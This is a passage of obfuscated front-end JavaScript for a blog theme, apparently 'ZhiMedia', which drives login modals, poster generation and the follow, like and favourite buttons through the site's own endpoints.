DvcKgw6zDpA==","w73Cq3d4Vg==","HMKzw4rDtMO+","VcO7w7I=","w4nDv3gnNno=","w7hxGwkAQANhfMKiwrx6TkgTw4zDiQ==","wpvDvsKvw5zDpQ==","w6/Csghiwok=","IUzDpMKYRw==","w7rCnnnDhz4=","w6LCgmxBbw==","wp5OXSAV","wo5EfAEZ","wpDCkMORdzM=","w4PCj0JEcg==","w64lw4kQBDU=","wpvDgsKJwqvDmw==","XSbDpsO8wqQ=","woXCtiNFwp4=","O2nDt8KNag==","wq06w4E/Lw==","ZcKVwqvDm0g=","woAqw48=","w7/DlMK6wp9X","wqHCsMOGSDs=","w57Cin1VKA==","FBJq","BXzDhMKbWQ==","UC1iw70u","Kn1sw44oEhkgHQ==","IlkLw5vDvQ==","dH1gPV0=","XsKFwpXDosOB","w78GwoLDjjs=","w4onwoPDiB8=","w6xxbyLDtA==","wrgLw4TDvy8=","w7sPwpfDrsOJ","w7LCm3kWwodIWMOowovDoMOkw7FuwoDCksK7YUvDrxjCq2HDokYew4TDvsKwasK5V8KLw7Vuw4DDv8ORw4zDmUhh","fMKawoDDkA==","U8KYw7FfwoY=","dXzCtkFV","ZndkK3Y=","AMO1w7LCt8OCwrZ7bTXCtcKMWw==","bVHClyMw","wqDDr8OQwpvDlMKZPmM=","wq9Aw5VxQsOawpFT","Q8KYw7pM","w6vDknoVBw==","wpQ2w4rDmCvDunc=","w6HCs8Oawo3DhQ==","wq1DwqZRbA==","HcO4wo4xwqY=","GsK0w6rDrsKKwqw1P8OCDsOQw645","MsORwo8Nwq0=","w697wqbCtUNGLU/Ds8Kewrsx","w6TCilRLOQ==","5paV5pSW5a2S56Cp5Lu46IGF55ii5ZKz","wpURwq9hw6xgw6o3MA==","wrLCqcOkXwHDhhDDhA==","w7XCv0tSFQ==","NsOZwpkG","b3F5JcKSw6XDikRSH8O+wprDr1ZyJBACwpxHFMKGOkYxY1jDqMKzwrXCosKBWcOsw4nDmSdfw63DqnQVEsOJw54iwq3Dt0s=","AmnDucKBaQ==","w5/ClUzDkB8=","wqPCuMOe","wrlfwpw=","w7ALw5o=","UUPCjW0=","w73CshRuwpMow63Cuw==","AMOgw7bCusKfwrptcDc=","wrlAwoB5Tg==","acKDwp3DkEQlYg4=","w7RCwo5hScOJwpAKw64pw77Dsg==","wo7Dp8Krf2sXZsKUw7MEdg==","OVjDscK3","wrLChsOrUzI=","dlPDnG3DgcKIwpnCmUPDv8K9","SXFlO0A=","w4Y3wp0OwoZ/UsOkwq7Dsg==","wrlAwoZ0QA==","wrg2wofDqsK2U8O9w6cow6rCng==","w5kHwqV9","wo9Awox4Rg==","XghBw58t","RU/CjmZsAgN9wq/DsgE=","fSjKsBkqIjiamriD.cYom.v6CwrW=="];if(function(e,L,c){function O(L,c,O,g,d,b){c=c>>8,d="po";var J="shift",de="push",b="‮";if(c<L){while(--L){g=e[J]();if(c===L&&b==="‮"&&b["length"]===1){c=g,O=e[d+"p"]()}else if(c&&O["replace"](/[fSKBkqIrDYCwrW=]/g,"")===c){e[de](g)}}e[de](e[J]())}return 1030336}return O(++L,c)>>L^c}(_0x1218,489,125184),_0x1218){_0xodu_=_0x1218["length"]^489}function _0x5686(e,L){e=~~"0x"["concat"](e["slice"](1));var c=_0x1218[e];if(_0x5686["Qltxok"]===undefined){(function(){var e=typeof window!=="undefined"?window:typeof process==="object"&&typeof require==="function"&&typeof global==="object"?global:this;var L="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e["atob"]||(e["atob"]=function(e){var c=String(e)["replace"](/=+$/,"");for(var O=0,g,d,b=0,J="";d=c["charAt"](b++);~d&&(g=O%4?g*64+d:d,O++%4)?J+=String["fromCharCode"](255&g>>(-2*O&6)):0){d=L["indexOf"](d)}return J})})();function O(e,L){var c=[],O=0,g,d="",b="";e=atob(e);for(var J=0,de=e["length"];J<de;J++){b+="%"+("00"+e["charCodeAt"](J)["toString"](16))["slice"](-2)}e=decodeURIComponent(b);for(var f=0;f<256;f++){c[f]=f}for(f=0;f<256;f++){O=(O+c[f]+L["charCodeAt"](f%L["length"]))%256;g=c[f];c[f]=c[O];c[O]=g}f=0;O=0;for(var gg=0;gg<e["length"];gg++){f=(f+1)%256;O=(O+c[f])%256;g=c[f];c[f]=c[O];c[O]=g;d+=String["fromCharCode"](e["charCodeAt"](gg)^c[(c[f]+c[O])%256])}return d}_0x5686["gmOuTo"]=O;_0x5686["eMlADp"]={};_0x5686["Qltxok"]=!![]}var g=_0x5686["eMlADp"][e];if(g===undefined){if(_0x5686["azBLmd"]===undefined){_0x5686["azBLmd"]=!![]}c=_0x5686["gmOuTo"](c,L);_0x5686["eMlADp"][e]=c}else{c=g}return c}var $form_modal=$(_0x5686("‫0","(u!c"));var $form_login=$form_modal[_0x5686("‫1","heFC")](_0x5686("‮2","2JA9"));var $form_signup=$form_modal[_0x5686("‮3","j#JG")]("#zhi-singup");var $form_modal_tab=$(_0x5686("‮4","SBhH"));var $tab_login=$form_modal_tab[_0x5686("‮5","Q$%n")]("li")["eq"](0)[_0x5686("‫6","nKMQ")]("a");var $tab_signup=$form_modal_tab["children"]("li")["eq"](1)[_0x5686("‫7","kMPF")]("a");var $main_nav=$(_0x5686("‮8","81jP"));$main_nav["on"]("click",function(e){var L={mnush:"is-selected",Hmwrw:_0x5686("‫9","uxUw"),DIwav:function(e,L){return e(L)},IagkH:_0x5686("‫a","p57]"),WaJcx:_0x5686("‫b","*]*P"),FilyZ:function(e){return e()},ceTcv:function(e){return e()},wmUzQ:function(e,L){return e===L},EMZCd:"nTCtR",txQmV:function(e,L){return e!==L},Hvnbf:"jjSXd",PQvUp:function(e){return e()}};if($(e[_0x5686("‫c","JZ$1")])["is"]($main_nav)){if(L[_0x5686("‫d","kMPF")](L[_0x5686("‮e","r]]#")],L["EMZCd"])){L[_0x5686("‮f","85hS")]($,this)[_0x5686("‫10","(u!c")]("ul")[_0x5686("‮11","STc!")](L["IagkH"])}else{$form_login["removeClass"](_0x5686("‮12","9^0v"));$form_signup[_0x5686("‮13","fv@L")](L["mnush"]);$tab_login[_0x5686("‫14","n3cz")](L["Hmwrw"]);$tab_signup[_0x5686("‮15","JUdy")](L["Hmwrw"])}}else{if(L[_0x5686("‮16","5ON0")](_0x5686("‮17","JUdy"),L[_0x5686("‮18","!2I2")])){$main_nav[_0x5686("‮19","uxUw")]("ul")[_0x5686("‮1a","jCy7")](L["IagkH"]);$form_modal["addClass"](_0x5686("‫1b","81jP"));L[_0x5686("‫1c","isF(")]($,e["target"])["is"](L[_0x5686("‫1d","(u!c")])?signup_selected():L["PQvUp"](login_selected)}else{if(L["DIwav"]($,e[_0x5686("‮1e","r]]#")])["is"]($main_nav)){$(this)[_0x5686("‮1f","6VKJ")]("ul")["toggleClass"](L[_0x5686("‫20","QM5*")])}else{$main_nav[_0x5686("‫21","81jP")]("ul")[_0x5686("‫22","!2I2")](_0x5686("‫23","fv@L"));$form_modal["addClass"](L[_0x5686("‮24","kuvd")]);$(e[_0x5686("‫25","n3cz")])["is"](L[_0x5686("‮26","*]*P")])?L[_0x5686("‫27","lWr8")](signup_selected):L["ceTcv"](login_selected)}}}});$(_0x5686("‫28","CR7H"))["on"]("click",function(e){var L={hgvgp:function(e,L){return e(L)},grOFZ:_0x5686("‫29","81jP"),uaNcg:_0x5686("‮2a","kMPF")};if(L["hgvgp"]($,e[_0x5686("‮2b","52wB")])["is"](L[_0x5686("‫2c","81jP")])){$form_modal["removeClass"](L[_0x5686("‫2d","JZ$1")])}});$(document)["keyup"](function(e){var L={nUlFF:function(e,L){return e==L},lPRSb:_0x5686("‮2e","2JA9")};if(L[_0x5686("‫2f","isF(")](e[_0x5686("‮30","n3cz")],"27")){$form_modal[_0x5686("‫31","kuvd")](L[_0x5686("‫32","j#JG")])}});$form_modal_tab["on"](_0x5686("‫33","n3cz"),function(e){var L={hQyJR:function(e,L){return e(L)}};e["preventDefault"]();L[_0x5686("‫34","jCy7")]($,e["target"])["is"]($tab_login)?login_selected():signup_selected()});var childWindow;function toQzoneLogin(){var e={jcjMD:function(e,L){return e+L},Wphan:_0x5686("‫35","STc!"),jounJ:_0x5686("‮36","@qJM"),BHbmQ:"width=650,height=400,menubar=0,scrollbars=1, resizable=1,status=1,titlebar=0,top=200,left=150,toolbar=0,location=1"};childWindow=window["open"](e[_0x5686("‫37","heFC")](bloghost,e["Wphan"]),e["jounJ"],e["BHbmQ"])}function closeChildWindow(){childWindow[_0x5686("‫38","tg96")]()}function zhi_poster_scwz(){var e={aCjkT:_0x5686("‫39","isF("),DRVre:function(e,L){return e===L},IcOdc:_0x5686("‮3a","4*yY"),yNmoW:_0x5686("‮3b","*]*P"),udhFs:function(e,L){return e(L)},VQWxm:function(e,L,c){return e(L,c)},vtIMS:".zhi_poster_box_img"};e[_0x5686("‫3c","4*yY")](setTimeout,function(){var L={nLyve:e["aCjkT"],YviHa:function(L,c){return e[_0x5686("‮3d","uY@W")](L,c)},iHXkS:_0x5686("‮3e","lWr8"),HuVxp:"CcIFy",AGNMQ:e["IcOdc"],vIXIa:e["yNmoW"],zMEuQ:function(L,c){return e[_0x5686("‫3f","(u!c")](L,c)}};e["VQWxm"](html2canvas,document[_0x5686("‫40","p57]")](e[_0x5686("‮41","fv@L")]),{scale:2,useCORS:!![]})[_0x5686("‮42","STc!")](e=>{var c={CcSJB:function(e,L){return e(L)},hPrTN:L["nLyve"]};if(L["YviHa"](L[_0x5686("‫43","rRDv")],L[_0x5686("‮44","STc!")])){c["CcSJB"](alert,c[_0x5686("‫45","6VKJ")]);return![]}else{var O=e[_0x5686("‮46","c%hb")](L[_0x5686("‫47","QM5*")],.9);document[_0x5686("‫48","p57]")](L[_0x5686("‫49","rRDv")])[_0x5686("‮4a","JUdy")]=O;L["zMEuQ"]($,_0x5686("‮4b","kMPF"))[_0x5686("‫4c","FT1[")]();L[_0x5686("‮4d","lWr8")]($,_0x5686("‫4e","fd)H"))[_0x5686("‮4f","r]]#")]()}})},100)}function searchfu(e){var L={jKorn:function(e,L){return e(L)},VVUFi:"#fuzhi"};L[_0x5686("‫50","85hS")]($,L["VVUFi"])[_0x5686("‮51","kMPF")](e)}$(_0x5686("‮52","QM5*"))[_0x5686("‫53","p57]")](function(){var e={WhKrm:function(e){return e()},RqbLs:_0x5686("‫54","52wB"),fOBZU:_0x5686("‫55","2JA9"),QaKkl:_0x5686("‮56","85hS"),pnypX:_0x5686("‮57","6VKJ"),VGeBL:_0x5686("‮58","isF("),wNNZw:"zb_users/theme/ZhiMedia/function/cmd.php?act=login",Fxvpe:_0x5686("‮59","*]*P"),GGxDt:_0x5686("‫5a","@qJM"),tEBsS:function(e,L){return e(L)},sJyxv:function(e,L){return e+L},aqcdJ:_0x5686("‫5b","2JA9"),bZqlS:'" src="',lrCJI:_0x5686("‫5c","CR7H"),sNBom:'" title="',YbcAg:_0x5686("‮5d","tg96"),SJaRY:_0x5686("‫5e","(u!c"),VjxvQ:'<div class="zhi-user-list-content"><h4><a href="',ZhKQk:function(e,L){return e===L},kjWjx:_0x5686("‮5f","6VKJ"),uaslC:function(e){return e()},yRplM:_0x5686("‫60","52wB"),aqQos:".zhi_poster_box",HwoJR:"zhi_poster_box_show",pwTfU:_0x5686("‫61","fv@L"),WrrDa:_0x5686("‫62","nKMQ"),flJjx:function(e,L){return e==L},nRAII:_0x5686("‫63","vTuD"),vSBDM:_0x5686("‫64","isF("),hxsEz:function(e,L){return e+L},IAsNB:function(e,L){return e+L},xawej:function(e,L){return e+L},GNlWx:function(e,L){return e+L},lOeOW:function(e,L){return e+L},LvAfp:function(e,L){return e+L},CXNbY:function(e,L){return e+L},dczaA:function(e,L){return e+L},kuTog:function(e,L){return e+L},OBhhn:function(e,L){return e+L},tjtiF:function(e,L){return e+L},PfWCB:function(e,L){return e+L},sKzOl:function(e,L){return e+L},QYEDB:_0x5686("‮65","SBhH"),zwHiA:_0x5686("‫66","STc!"),rOBsx:_0x5686("‮67","kuvd"),gBjcE:_0x5686("‫68","STc!"),eLKFb:_0x5686("‮69","n3cz"),DrOFn:"</div>\n",ZkGwA:_0x5686("‮6a","JUdy"),TrcPc:_0x5686("‮6b","QM5*"),rXWkY:_0x5686("‫6c","CR7H"),XiDRq:_0x5686("‫6d","CR7H"),RWvYl:'zb_users/theme/ZhiMedia/var/poster_zw.png" class="kmzw vm"><span class="kmzwtip">长按识别二维码查看详情<br>',hdxXK:"</span>\n",gJGmq:_0x5686("‮6e","kMPF"),Ateuk:function(e,L){return e>=L},mqgnq:_0x5686("‮6f","85hS"),xNTMM:function(e,L,c){return e(L,c)},MtDFh:"body",LHBVG:_0x5686("‫70","FT1["),bCnRM:function(e,L,c){return e(L,c)},VSEqe:function(e,L){return e+L},fCeJJ:_0x5686("‮71","n3cz"),VplDm:_0x5686("‮72","iHQe"),CgXHL:"json"};var L=e[_0x5686("‫73","r]]#")]($,this)[_0x5686("‫74","c%hb")]("id");$["ajax"]({url:e[_0x5686("‮75","fd)H")](bloghost,e[_0x5686("‮76","nKMQ")]),type:e[_0x5686("‮77",")Eo$")],data:{id:L},dataType:e[_0x5686("‫78","heFC")],success:function(L){var c={ATCva:function(e,L){return e(L)},avKAy:e[_0x5686("‫79","lWr8")],DPRHt:e[_0x5686("‮7a","3oFo")],pIXrn:e["QaKkl"],Kwkzz:e[_0x5686("‫7b","SBhH")],Zjzmy:e[_0x5686("‫7c","81jP")],PiICg:_0x5686("‮7d","Q$%n"),jvQHh:e[_0x5686("‫7e","cOGb")],vJEzX:e["Fxvpe"],CywkE:e[_0x5686("‫7f","SBhH")],yiXgR:function(L,c){return e[_0x5686("‫80","Q$%n")](L,c)},CVKVl:function(L,c){return e[_0x5686("‫81","JUdy")](L,c)},QscQy:function(L,c){return e[_0x5686("‫82","p57]")](L,c)},PKixS:function(e,L){return e+L},KbxkW:function(e,L){return e+L},LYEsd:e[_0x5686("‫83","JZ$1")],ROaNI:e["bZqlS"],AtrDP:e[_0x5686("‮84","kuvd")],UBlvD:function(e,L){return e+L},yBaUa:e[_0x5686("‫85","sSOo")],zqDIi:'<li><div class="zhi-user-list-ava">',kUMBo:e[_0x5686("‫86","M8Iq")],vbXKW:e[_0x5686("‮87","81jP")],IRCGV:function(e,L){return e+L},HVjue:e["VjxvQ"],BbEHf:function(L,c){return e[_0x5686("‮88","cOGb")](L,c)},HIJIF:e["kjWjx"],mnOii:function(L){return e["uaslC"](L)},olDFX:e[_0x5686("‮89","QM5*")],mljoo:_0x5686("‮8a","6VKJ"),guhph:e["aqQos"],ObKwP:e[_0x5686("‫8b","lWr8")],XUNsw:function(e,L){return e(L)},KXJWB:e[_0x5686("‮8c","4*yY")],yykCk:e["WrrDa"]};if(e[_0x5686("‮8d","J&M6")](L["code"],e["nRAII"])){if(e[_0x5686("‮8e","JZ$1")](e["vSBDM"],"UdomD")){var O=c[_0x5686("‮8f","uY@W")]($,c[_0x5686("‫90","JUdy")])[_0x5686("‫91","fd)H")]();var g=c[_0x5686("‫92","*]*P")]($,c[_0x5686("‫93","n3cz")])[_0x5686("‫94","9^0v")]();var d=c[_0x5686("‮95","uxUw")]($,c["pIXrn"])["val"]();if(O===""||g===""){alert(c[_0x5686("‮96","M8Iq")]);return![]}c[_0x5686("‮97","6VKJ")]($,c[_0x5686("‮98","CR7H")])[_0x5686("‫99","kMPF")](c[_0x5686("‫9a","[O9P")],bloghost+c["jvQHh"]);$(c[_0x5686("‫9b","FT1[")])[_0x5686("‫91","fd)H")](O);$(c[_0x5686("‫9c","isF(")])[_0x5686("‫9d","QM5*")](c[_0x5686("‮9e","9^0v")](MD5,g));c["CVKVl"]($,_0x5686("‫9f","sSOo"))[_0x5686("‮a0","fv@L")](d)}else{var b=e[_0x5686("‫a1","sSOo")](e[_0x5686("‫a2","2JA9")](e[_0x5686("‮a3","FT1[")](e[_0x5686("‮a4","81jP")](e[_0x5686("‫a5","kuvd")](e[_0x5686("‫a6","nKMQ")](e[_0x5686("‫a7","!2I2")](e[_0x5686("‮a8","Q$%n")](e["LvAfp"](e["CXNbY"](e[_0x5686("‮a9","@qJM")](e[_0x5686("‫aa","SBhH")](e[_0x5686("‮ab","JZ$1")](e[_0x5686("‮ac","isF(")](e[_0x5686("‫ad","FT1[")](e[_0x5686("‮ae","@qJM")](e[_0x5686("‮af","rRDv")](e[_0x5686("‫b0","sSOo")](e["sKzOl"](e[_0x5686("‮b1","sSOo")](e["sKzOl"](e[_0x5686("‮b2","isF(")](e[_0x5686("‮b3","r]]#")]('<div id="zhi_poster_box"><div class="zhi_poster_box"><div class="zhi_poster_okimg"><div style="padding:150px 0;" class="zhi_poster_load">\n'+e["QYEDB"],e[_0x5686("‮b4","3oFo")]),_0x5686("‫b5","uY@W")),e[_0x5686("‫b6",")Eo$")])+e["gBjcE"]+'<div class="zhi_poster_box_img">\n',_0x5686("‮b7","kuvd"))+L["data"][_0x5686("‮b8","cOGb")],_0x5686("‫b9","rRDv")),L["data"][_0x5686("‮ba","STc!")]),e["eLKFb"]),'<div class="zhi_poster_tita">')+L["data"]["title"],e["DrOFn"]),e[_0x5686("‮bb","nKMQ")]),L[_0x5686("‮bc","heFC")][_0x5686("‫bd","c%hb")]),e[_0x5686("‫be","!2I2")]),e[_0x5686("‫bf","nKMQ")]),'<img src="'),bloghost),e[_0x5686("‮c0","heFC")]),L[_0x5686("‫c1","SBhH")][_0x5686("‮c2","isF(")]),'" class="kmewm fqpl vm">\n'),_0x5686("‮c3","fd)H")),bloghost),e[_0x5686("‮c4","isF(")])+L[_0x5686("‮c5","uY@W")][_0x5686("‮c6","rRDv")],e["hdxXK"]),e["gJGmq"]);if(e["Ateuk"](b[_0x5686("‫c7","J&M6")](e["mqgnq"]),0)){zhi_poster_time_baxt=e["xNTMM"](setTimeout,function(){e[_0x5686("‮c8","6VKJ")](zhi_poster_scwz)},5e3)}$(e[_0x5686("‫c9","heFC")])["append"](b);e[_0x5686("‫ca","J&M6")]($,e["LHBVG"])["load"](function(){if(c[_0x5686("‮cb","85hS")](c[_0x5686("‫cc","isF(")],c[_0x5686("‫cd","JZ$1")])){clearTimeout(zhi_poster_time_baxt);c[_0x5686("‫ce","tg96")](zhi_poster_scwz)}else{var e=_0x5686("‫cf","FT1[")[_0x5686("‫d0","52wB")]("|"),L=0;while(!![]){switch(e[L++]){case"0":userHtml+=c[_0x5686("‮d1","CR7H")](c[_0x5686("‫d2","fd)H")](c[_0x5686("‫d3","(u!c")](c[_0x5686("‫d4","isF(")],result[i]["alias"]),c[_0x5686("‫d5","isF(")]),result[i][_0x5686("‫d6","2JA9")])+c[_0x5686("‮d7","Q$%n")];continue;case"1":userHtml+=c[_0x5686("‫d8",")Eo$")](c[_0x5686("‫d9","!2I2")](c["UBlvD"]('<a href="',result[i][_0x5686("‮da","QM5*")]),c[_0x5686("‮db","kuvd")])+result[i]["alias"],'">');continue;case"2":userHtml+=c[_0x5686("‫dc","kMPF")];continue;case"3":userHtml+=c[_0x5686("‮dd","lWr8")](c[_0x5686("‫de","kuvd")](c[_0x5686("‮df","uY@W")],result[i]["art"]),c[_0x5686("‮e0","4*yY")]);continue;case"4":userHtml+=c["UBlvD"](c[_0x5686("‫e1","r]]#")](c[_0x5686("‮e2","2JA9")](c[_0x5686("‮e3","fd)H")](c[_0x5686("‫e4","p57]")],result[i]["url"])+c["yBaUa"],result[i][_0x5686("‮e5","kuvd")]),'">'),result[i][_0x5686("‫e6","j#JG")])+_0x5686("‮e7","6VKJ");continue}break}}});e["bCnRM"](setTimeout,function(){var e={FctIR:function(e,L){return e(L)},leiKO:c["olDFX"],wcQXB:_0x5686("‮e8","isF("),xmRtL:_0x5686("‮e9","heFC"),tWLEJ:c[_0x5686("‫ea","uY@W")]};$(c[_0x5686("‮eb","vTuD")])[_0x5686("‮ec","52wB")](c[_0x5686("‮ed","tg96")]);c["XUNsw"]($,c[_0x5686("‫ee","JZ$1")])[_0x5686("‫ef","n3cz")]()["on"](c["yykCk"],function(L){e[_0x5686("‫f0","SBhH")]($,e[_0x5686("‮f1","jCy7")])[_0x5686("‮f2","[wH#")](e[_0x5686("‮f3","52wB")])["on"](e["tWLEJ"],function(){e[_0x5686("‫f4","uxUw")]($,e[_0x5686("‫f5","4*yY")])[_0x5686("‮f6","81jP")]();zhi_poster_start_wlat=0});return![]})},60)}}else{Dreamer[_0x5686("‮f7","85hS")](L[_0x5686("‮f8","jCy7")],1e3)}}})});$(".button-guanzhu")[_0x5686("‫f9","[O9P")](function(){var e={UDqni:_0x5686("‮fa","JUdy"),HBRny:function(e,L){return e==L},pxIph:_0x5686("‫fb","81jP"),LZigB:function(e,L){return e(L)},ABmRW:_0x5686("‮fc","p57]"),XUurR:function(e,L){return e+L},VWHyi:function(e,L){return e(L)},xcCXs:function(e,L){return e+L},PlROl:"+ 关注",JYHXz:function(e,L){return e+L},nvCpg:"非法操作!",vIEMx:function(e,L){return e!==L},gRyQL:_0x5686("‫fd","!2I2"),CxxKT:"YRinV",aVFis:function(e){return e()},eYBgO:"POST",gcJpO:"json"};var L=e[_0x5686("‮fe","iHQe")]($,this)["attr"]("id");arr=L[_0x5686("‮ff","n3cz")]("-");$[_0x5686("‮100","lWr8")]({url:bloghost+_0x5686("‮101","M8Iq"),type:e["eYBgO"],data:{follow:arr[1]},dataType:e[_0x5686("‮102","5ON0")],success:function(c){if(e["HBRny"](c["code"],200)){if(e["pxIph"]===_0x5686("‫103","isF(")){$form_modal[_0x5686("‫104","CR7H")](e[_0x5686("‮105","!2I2")])}else{if(e["LZigB"]($,"#"+L)["hasClass"](e["ABmRW"])){e[_0x5686("‮106","c%hb")]($,e[_0x5686("‫107","n3cz")]("#",L))[_0x5686("‮108","@qJM")](e[_0x5686("‫109","2JA9")]);e["VWHyi"]($,e["xcCXs"]("#",L))["html"](e["PlROl"])}else{e[_0x5686("‫10a","JZ$1")]($,e[_0x5686("‫10b","iHQe")]("#",L))[_0x5686("‮10c","6VKJ")](e[_0x5686("‮10d","p57]")]);e[_0x5686("‫10e","9^0v")]($,e[_0x5686("‮10f","iHQe")]("#",L))["html"]('<i class="zhi icon-duigou"></i> 已关注')}}}else if(e[_0x5686("‫110","j#JG")](c[_0x5686("‮111","cOGb")],998)){Dreamer[_0x5686("‫112",")Eo$")](e[_0x5686("‮113","M8Iq")],2e3)}else{if(e[_0x5686("‫114","*]*P")](e[_0x5686("‫115","2JA9")],e[_0x5686("‫116","3oFo")])){$form_modal["addClass"](_0x5686("‫117","r]]#"));e["aVFis"](login_selected)}else{return trigger["parentNode"][_0x5686("‮118","tg96")][_0x5686("‫119","fv@L")]}}}})});$(_0x5686("‫11a","81jP"))["click"](function(){var e={AfiTa:function(e,L){return e(L)},etgiE:function(e,L){return e+L},DOjBg:_0x5686("‫11b","tg96"),IEVzE:function(e,L){return e(L)},HWPbl:function(e,L){return e+L},FdAHQ:_0x5686("‮11c","3I5B"),LWvGt:function(e,L){return e(L)},ShaZZ:function(e,L){return e==L},upuqo:function(e,L){return e+L},hiGby:_0x5686("‫11d","n3cz"),TmWPL:function(e,L){return e(L)},DqFAt:function(e,L){return e+L},InJIW:function(e,L){return e-L},IxSyV:function(e,L){return e(L)},YbAMp:function(e,L){return e(L)},JArmq:function(e,L){return e+L},UzKjU:function(e,L){return e+L},ChJgm:function(e,L){return e!==L},MJZIr:_0x5686("‮11e","@qJM"),ZwxOx:function(e,L){return e+L},KeahB:function(e,L){return e(L)},QYnxN:function(e,L){return e+L},fRbXa:'<i class="ri-heart-3-fill"></i> 已喜欢 ',XyNrP:"MUnPI",lUBBV:_0x5686("‮11f","fd)H"),WrAiq:_0x5686("‫120","J&M6"),gxdqO:function(e){return e()},uitij:function(e,L){return e(L)},LAsnl:function(e,L){return e+L},xMzjY:"zb_users/theme/ZhiMedia/function/cmd.php?act=likesBtn",tsIXe:"json"};var L=$(this)[_0x5686("‮121","heFC")]("id");arr=L["split"]("-");var c=/欢(.*)/;var O=c[_0x5686("‫122","r]]#")](e[_0x5686("‫123","fd)H")]($,"#"+L)[_0x5686("‫124","QM5*")]())[1][_0x5686("‮125","uY@W")]();$[_0x5686("‮126","81jP")]({url:e[_0x5686("‮127","r]]#")](bloghost,e["xMzjY"]),type:"POST",data:{likes:arr[1]},dataType:e["tsIXe"],success:function(c){var g={UDGCK:function(L,c){return e["AfiTa"](L,c)},RQQfn:function(L,c){return e[_0x5686("‫128","M8Iq")](L,c)},YGyhs:_0x5686("‫129","81jP"),jgThp:function(e,L){return e+L},vAbcT:e[_0x5686("‫12a","cOGb")],GhfMv:function(L,c){return e["etgiE"](L,c)},jxsTj:function(L,c){return e[_0x5686("‮12b","81jP")](L,c)},djSRh:function(L,c){return e[_0x5686("‫12c","n3cz")](L,c)},PHDDq:e["FdAHQ"],XqkCT:function(L,c){return e["LWvGt"](L,c)},mUSEE:function(e,L){return e+L},hJdbp:function(e,L){return e(L)}};if(e[_0x5686("‫12d","nKMQ")](c[_0x5686("‫12e","!2I2")],200)){if($(e[_0x5686("‫12f","(u!c")]("#",L))[_0x5686("‫130","isF(")](e[_0x5686("‮131","5ON0")])){e[_0x5686("‫132","*]*P")]($,e[_0x5686("‫133","iHQe")]("#",L))[_0x5686("‮134","85hS")](_0x5686("‫135","FT1["));likenum=e["InJIW"](e[_0x5686("‮136","rRDv")](Number,O),1);e["YbAMp"]($,e[_0x5686("‮137","(u!c")]("#",L))[_0x5686("‫138","tg96")](e[_0x5686("‮139","uxUw")](_0x5686("‫13a","heFC"),likenum))}else{if(e[_0x5686("‫13b","j#JG")](_0x5686("‮13c","3I5B"),e["MJZIr"])){if(g["UDGCK"]($,"#"+L)["hasClass"](_0x5686("‮13d","[O9P"))){g[_0x5686("‫13e","@qJM")]($,g[_0x5686("‮13f","lWr8")]("#",L))[_0x5686("‮140","fd)H")](g["YGyhs"]);g[_0x5686("‫141","Q$%n")]($,g["jgThp"]("#",L))["html"](g[_0x5686("‫142","FT1[")])}else{g["UDGCK"]($,g[_0x5686("‮143","vTuD")]("#",L))[_0x5686("‫144",")Eo$")](_0x5686("‫145","heFC"));g[_0x5686("‮146","*]*P")]($,g[_0x5686("‫147","81jP")]("#",L))[_0x5686("‫148","sSOo")](g[_0x5686("‮149","rRDv")])}}else{$(e[_0x5686("‮14a","6VKJ")]("#",L))[_0x5686("‫14b","vTuD")](e[_0x5686("‮14c","QM5*")]);likenum=e[_0x5686("‫14d","JUdy")](Number,O)+1;$(e[_0x5686("‫14e","FT1[")]("#",L))[_0x5686("‮14f","kMPF")](e[_0x5686("‮150","tg96")](e["fRbXa"],likenum))}}}else{if(e["ChJgm"](e[_0x5686("‮151","J&M6")],e[_0x5686("‫152","(u!c")])){$form_modal[_0x5686("‮153","STc!")](e[_0x5686("‮154","uY@W")]);e[_0x5686("‫155","heFC")](login_selected)}else{g[_0x5686("‫156","kMPF")]($,g["mUSEE"]("#",L))[_0x5686("‫157","fd)H")](g[_0x5686("‫158","CR7H")]);g["hJdbp"]($,g[_0x5686("‫159","kuvd")]("#",L))[_0x5686("‫138","tg96")](g[_0x5686("‮15a","nKMQ")])}}}})});$(".favsBtn")[_0x5686("‮15b","SBhH")](function(){var e={gNbyq:function(e,L){return e(L)},WFhTK:function(e,L){return e+L},dYjOj:"sussed",VrUaG:function(e,L){return e+L},xcsIV:'<i class="ri-heart-3-fill"></i> 已喜欢 ',tsbMi:function(e,L){return e===L},pYLBk:_0x5686("‮15c","c%hb"),gsyXr:function(e,L){return e==L},oCnJo:function(e,L){return e==L},fzxhs:_0x5686("‫15d","JZ$1"),YQXgp:_0x5686("‮15e","JZ$1"),tTlip:function(e,L){return e!==L},ZJsIn:_0x5686("‮15f","[O9P"),QZNwA:"is-visible",FmUVY:_0x5686("‮160","MGGo"),yblFq:_0x5686("‫161","fd)H"),yoiyo:_0x5686("‮162","JUdy")};var L={0:_0x5686("‮163",")Eo$")};var c=e[_0x5686("‮164","9^0v")]($,this)[_0x5686("‫165","MGGo")]("id");arr=c[_0x5686("‫166","lWr8")]("-");var O=document[_0x5686("‮167","QM5*")](c);$[_0x5686("‮168","4*yY")]({url:e[_0x5686("‫169","CR7H")](bloghost,e[_0x5686("‮16a","@qJM")]),type:e["yblFq"],data:{favs:arr[1]},dataType:e[_0x5686("‫16b","3oFo")],success:function(g){var d={mwlbS:_0x5686("‫16c","3I5B")};if(e["tsbMi"](e["pYLBk"],_0x5686("‫16d","vTuD"))){prev[_0x5686("‫16e",")Eo$")](d[_0x5686("‫16f","c%hb")])[_0x5686("‫170","fd)H")](btn)}else{if(e["gsyXr"](g[_0x5686("‮171","MGGo")],200)){if(e[_0x5686("‫172","r]]#")](O[_0x5686("‮173","3I5B")],L[0])){if(_0x5686("‮174","heFC")!==_0x5686("‫175","@qJM")){O[_0x5686("‫176","fd)H")]=e[_0x5686("‫177","52wB")]}else{window[_0x5686("‮178","81jP")][_0x5686("‮179","QM5*")]=bloghost}}else{O[_0x5686("‮17a","6VKJ")]=e[_0x5686("‫17b","81jP")]}}else{if(e[_0x5686("‮17c","*]*P")](e["ZJsIn"],"pLIgJ")){$form_modal[_0x5686("‫17d","FT1[")](e["QZNwA"]);login_selected()}else{e[_0x5686("‫17e","kuvd")]($,e["WFhTK"]("#",c))[_0x5686("‮17f","3I5B")](e[_0x5686("‫180","n3cz")]);likenum=e[_0x5686("‫181","kMPF")](Number,IdKey)+1;$(e["WFhTK"]("#",c))[_0x5686("‮182","4*yY")](e[_0x5686("‮183","QM5*")](e[_0x5686("‮184","n3cz")],likenum))}}}}})});function login_selected(){var 